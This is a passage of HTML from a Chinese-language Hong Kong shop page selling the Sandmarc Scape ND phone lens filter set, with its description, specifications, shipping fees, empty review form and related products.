				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
		<button type="submit" name="add-to-cart" value="184924" class="single_add_to_cart_button button alt">加入購物車</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-184924  wishlist-fragment on-first-load" data-fragment-ref="184924" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:184924,&quot;parent_product_id&quot;:184924,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/sandmarc-scape-nd-filter/?add_to_wishlist=184924" rel="nofollow" data-product-id="184924" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="88964" data-product="184924" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">A-SANSCAND-</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/technology/smartphone/" rel="tag">手機及配件</a>, <a href="https://searchingc.com/product-category/technology/photography/" rel="tag">攝影產品</a>, <a href="https://searchingc.com/product-category/pre-order/" rel="tag">新品預購</a>, <a href="https://searchingc.com/product-category/technology/" rel="tag">電子科技</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<h3><span style="color: #0000ff">【動態攝影 必備？！】</span></h3>
<p>ND減光鏡全名為Neutral density Filter，即是中性灰階濾光鏡，理想值為平均過濾各種波段光線的減光功能，使您可以控制iPhone的曝光和快門速度同時，可解決大光圈鏡頭或是慢速快門在明亮場景時過度曝光的困擾，但為了提高攜帶或旅遊攝影的便利性，一片抵多片且低色偏的可調式減光鏡，可靈活調整適當減光係數，輕易在高亮度的環境中拍出淺景深的柔焦效果，或是慢速快門拍出絲綢般的流水、車流、人流等特殊效果。<br />
Scape濾鏡可解鎖iPhone的攝像頭功能，非常適合創建電影視頻和長時間曝光的攝影。</p>
<h3><span style="color: #0000ff">創意之處</span></h3>
<ul>
<li>長時間曝光 攝影 必備
<ul>
<li>日光下的輔助慢快門</li>
<li>搭配手機動態攝影時使用，提高畫面播放流暢感</li>
</ul>
</li>
<li>依據光線搭配不同減光濾鏡，拍攝動態車軌、瀑布流水涓絲效果</li>
<li>配合光圈、快門，製造不同景深效果</li>
<li>減少過曝，還原真實色彩</li>
<li>38mm黑色消光鏡片夾，可搭配任何手機廠牌使用</li>
</ul>
<h3><span style="color: #0000ff">一年保固</span></h3>
<p><span class="s1">有關預訂詳細可以發訊息到我們</span></p>
<p>郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="187b6b586b7d796a7b7071767f7b367b7775">[email&#160;protected]</a></p>
<p><span class="s1">電話：(852) 2568 2778</span></p>
<p><a href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener"><img class="alignnone wp-image-110982 size-medium" src="https://schks3.searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" /></a></p>
<p><span class="s1" style="color: #0000ff">這次預購活動是 SANDMARC 品牌商授權</span></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p>
<a href="https://goo.gl/fsudb9" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-96453" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02165816/YouTube-subscription-e1505728194934.png" alt="YouTube subscription" width="700" height="160" srcset="https://schks3.searchingc.com/wp-content/uploads/2017/09/16191702/YouTube-subscription-e1505728194934.png 700w, https://schks3.searchingc.com/wp-content/uploads/2017/09/16191702/YouTube-subscription-e1505728194934-300x69.png 300w, https://schks3.searchingc.com/wp-content/uploads/2017/09/16191702/YouTube-subscription-e1505728194934-600x137.png 600w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p>&nbsp;</p>
<p>在動態攝影的領域，ND 減光鏡的使用極為普遍，一般而言其應用在電影拍攝的場景中，為了達到動態景深的畫面流暢效果最為普遍。另外，如空拍機在光線充足的情況下，在拍攝過程中為了追求更細緻流暢的畫質，也必須搭配 ND 減光鏡的使用才能有效降低在「滾動式快門Rolling Shutter」下所產生的畫面凝結跳動的「果凍現象(Jelly Effect)」。</p>
<div class="hypervisual__text_line_one hypervisual__text-large">
<h3><span style="color: #0000ff"><strong>管理曝光</strong></span></h3>
</div>
<div class="hypervisual__text_line_two hypervisual__text-medium">
<div>減少爆裂的圖像並提高動態範圍</div>
<div><img loading="lazy" class="alignnone size-full wp-image-254770" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230736/%E7%BE%8E%E5%9C%8B-Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-1.jpg" alt="美國 Sandmarc Scape ND 手機濾鏡 1" width="700" height="502" /></div>
<div>
<div class="hypervisual__text_line_one hypervisual__text-large">
<h3><span style="color: #0000ff"><strong>創建運動模糊</strong></span></h3>
</div>
<div class="hypervisual__text_line_two hypervisual__text-medium">
<div>長時間曝光攝影</div>
<div><img loading="lazy" class="alignnone size-full wp-image-254777" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230735/%E7%BE%8E%E5%9C%8B-Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-12.jpg" alt="美國 Sandmarc Scape ND 手機濾鏡 12" width="700" height="501" /></div>
<div>
<div class="hypervisual__text_line_one hypervisual__text-large">
<h3><span style="color: #0000ff"><strong>多塗層</strong></span></h3>
</div>
<div class="hypervisual__text_line_two hypervisual__text-small">
<div>對於攝影，未鍍膜的濾光鏡更容易造成鏡頭眩光。<strong>多層塗層</strong>可提供精緻的質量，並進一步增強和精確地透射光線和顏色。外部過濾器由<strong>鋁製框架</strong>材料設計，可為我們的過濾器提供最輕便，最耐用的表面。</div>
<div><img loading="lazy" class="alignnone size-full wp-image-254775" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230734/%E7%BE%8E%E5%9C%8B-Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9.jpg" alt="美國 Sandmarc Scape ND 手機濾鏡 9" width="700" height="700" /></div>
<div></div>
<div>SANDMARC SCAPE ND FILTER 手機專用減光鏡套組為您提供了 ND4、ND8、ND16三個可搭配各式手機使用的減光鏡片，可以輔助搭配各種拍攝場景的需要，達到您所需要的減光效果。ND減光鏡片除了在動態攝影中可以幫助您的拍攝畫面達到更流暢的影像畫質，另外，在靜態攝影的範疇中，也經常被拿來拍攝追焦時的車軌畫面，或海浪、流水的靜態涓絲效果。</div>
<div><img loading="lazy" class="alignnone size-full wp-image-254768" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230734/%E7%BE%8E%E5%9C%8B-Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-4.jpg" alt="美國 Sandmarc Scape ND 手機濾鏡 4" width="700" height="700" /><img loading="lazy" class="alignnone size-full wp-image-254775" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230734/%E7%BE%8E%E5%9C%8B-Sandmarc-Scape-ND-%E6%89%8B%E6%A9%9F%E6%BF%BE%E9%8F%A1-9.jpg" alt="美國 Sandmarc Scape ND 手機濾鏡 9" width="700" height="700" /></div>
</div>
</div>
</div>
</div>
</div>
<h3><span style="color: #0000ff">產品規格</span></h3>
<div class="hypervisual__text_line_two hypervisual__text-medium">
<div class="hypervisual__text_line_two hypervisual__text-medium">
<ul>
<li>物料：多層鍍膜、防反射影院玻璃、鋁框</li>
<li>兼容品牌廣角， 變形和  遠攝鏡頭（與變形一起使用時會產生輕微漸暈，但可以在後期編輯中輕鬆裁剪）</li>
<li>通用專利夾式系統，可用於：
<ul>
<li>iPhone 11, iPhone 11 Pro, iPhone 11 Pro Max</li>
<li>iPhone XS Max, iPhone XS, iPhone XR</li>
<li>iPhone X, iPhone 8, iPhone 8 Plus</li>
<li>iPhone 7, iPhone 7 Plus</li>
<li>iPhone 6s, iPhone 6s Plus</li>
<li>iPhone 6, iPhone 6 Plus</li>
<li>iPhone 5, iPhone 4, iPhone SE</li>
<li>Samsung Note 9, S9, S9 Plus</li>
<li>Samsung Note 8, S8, S8 Plus, S7, S7 Edge</li>
<li>Google Pixel 3, Pixel 2, Nexus 6P, Nexus 5x, Nexus 5</li>
<li>Most other LG, Samsung &amp; Motorolla Flagships</li>
</ul>
</li>
<li>重量：13 g（0.5 oz）</li>
<li>尺寸：
<ul>
<li>內徑：40.6毫米</li>
<li>外徑：55毫米</li>
</ul>
</li>
<li><strong>內容物：</strong>
<ul>
<li>ND4 X1</li>
<li>ND8 X1</li>
<li>ND16 X1</li>
<li>鏡片夾具 X1 (適合各廠牌手機)</li>
</ul>
</li>
<li><strong>推薦用途：</strong>
<ul>
<li>陰天（冬季）：ND4 / ND8濾鏡</li>
<li>陰天  （秋季，春季）：ND16 / ND32濾鏡</li>
<li>晴天（夏季）：ND64 / ND128濾鏡</li>
</ul>
</li>
</ul>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                        <tr>
                            <th>運送地區</th>
                            <th>運費</th>
                        </tr><tr class="shipping">	
                                    <td>
                                        <b>香港和澳門</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;20</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>台灣</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;40</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>馬來西亞</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>新加坡</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>其他地區</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;400</bdi></span>
                                    </td>
                                </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;美國 Sandmarc Scape ND 手機濾鏡 (2月26日寄出)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/sandmarc-scape-nd-filter/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='184924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-116992 status-publish first outofstock product_cat-pre-order product_cat-homage has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/minilumio/" data-quantity="1" class="btn  product_type_simple" data-product_id="116992" data-product_sku="" aria-label="深入瞭解「Mini Lumio+ 摺疊書燈紅灰色」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116992">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/sandmarc-scape-nd-filter/?add_to_wishlist=116992" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116992" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/minilumio/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140750/12393640_1659737090964886_145778331_n-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140750/12393640_1659737090964886_145778331_n-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140750/12393640_1659737090964886_145778331_n-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140750/12393640_1659737090964886_145778331_n-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140750/12393640_1659737090964886_145778331_n-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140750/12393640_1659737090964886_145778331_n.jpg 480w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140749/JOA122_1_l1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/minilumio/">Mini Lumio+ 摺疊書燈紅灰色</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69708a75dd40d"  data-product-id="116992"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,399</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116352 status-publish instock product_cat-pre-order has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=116352" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="116352" data-product_sku="A-SC-16117" aria-label="將「Matador 口袋野餐墊 - 4人用 (2月26日寄出)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116352">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/sandmarc-scape-nd-filter/?add_to_wishlist=116352" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116352" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/matador-pocket-blanket/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-800-4_1024x1024-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-800-4_1024x1024-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-800-4_1024x1024-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-800-4_1024x1024-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-800-4_1024x1024-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-800-4_1024x1024-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-800-4_1024x1024-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-800-4_1024x1024.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141441/Matador-Pocket-Blanket_1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 9%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/matador-pocket-blanket/">Matador 口袋野餐墊 &#8211; 4人用 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69708a75e624d"  data-product-id="116352"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;329</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-117467 status-publish outofstock product_cat-pre-order product_cat-stationery has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/prima/" data-quantity="1" class="btn  product_type_variable" data-product_id="117467" data-product_sku="" aria-label="選取「意大利Prima無印筆」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-117467">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/sandmarc-scape-nd-filter/?add_to_wishlist=117467" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="117467" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/prima/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140227/Prima%E7%84%A1%E5%8D%B0%E7%AD%86-6-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140227/Prima%E7%84%A1%E5%8D%B0%E7%AD%86-6-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140227/Prima%E7%84%A1%E5%8D%B0%E7%AD%86-6-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140227/Prima%E7%84%A1%E5%8D%B0%E7%AD%86-6-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140227/Prima%E7%84%A1%E5%8D%B0%E7%AD%86-6-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140227/Prima%E7%84%A1%E5%8D%B0%E7%AD%86-6-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140227/Prima%E7%84%A1%E5%8D%B0%E7%AD%86-6.jpg 750w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140226/Prima%E7%84%A1%E5%8D%B0%E7%AD%86-6-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/prima/">意大利Prima無印筆</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69708a75ede1b"  data-product-id="117467"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;490</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116468 status-publish last outofstock product_cat-pre-order product_cat-new-release has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/nonda-zus-smart-car-locator/" data-quantity="1" class="btn  product_type_simple" data-product_id="116468" data-product_sku="A-SC-17058" aria-label="深入瞭解「ZUS 智能汽車GPS定位USB充電器」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116468">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/sandmarc-scape-nd-filter/?add_to_wishlist=116468" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116468" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nonda-zus-smart-car-locator/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141345/TB2p3GnhpXXXXXfXpXXXXXXXXXX_17066870-0-shuma-cdj-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141345/TB2p3GnhpXXXXXfXpXXXXXXXXXX_17066870-0-shuma-cdj-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141345/TB2p3GnhpXXXXXfXpXXXXXXXXXX_17066870-0-shuma-cdj-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141345/TB2p3GnhpXXXXXfXpXXXXXXXXXX_17066870-0-shuma-cdj-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141345/TB2p3GnhpXXXXXfXpXXXXXXXXXX_17066870-0-shuma-cdj-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141345/TB2p3GnhpXXXXXfXpXXXXXXXXXX_17066870-0-shuma-cdj.jpg 360w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141345/TB2nHCwhpXXXXbeXXXXXXXXXXXX_17066870-0-shuma-cdj-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 18%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nonda-zus-smart-car-locator/">ZUS 智能汽車GPS定位USB充電器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69708a7607185"  data-product-id="116468"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;329</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-184924 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
